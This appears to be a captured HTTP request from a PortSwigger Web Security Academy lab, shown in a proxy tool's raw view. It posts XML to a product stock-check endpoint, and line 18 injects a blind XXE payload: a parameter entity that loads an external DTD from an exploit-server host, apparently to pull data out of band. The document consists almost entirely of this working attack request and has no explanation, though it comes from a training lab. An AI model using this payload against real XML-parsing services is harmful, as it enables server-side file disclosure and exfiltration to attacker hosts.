 Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a9f005703482cfd808a804300a800ed.web-security-academy.net
3 Cookie: session=Qala762Xalv3ezNbwEbLMrVD9vSQlUT9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9f005703482cfd808a804300a800ed.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0a9f005703482cfd808a804300a800ed.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ae800e603a72c5a806d7fd801d00008.exploit-server.net/exploit"> %xxe;]>
19 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>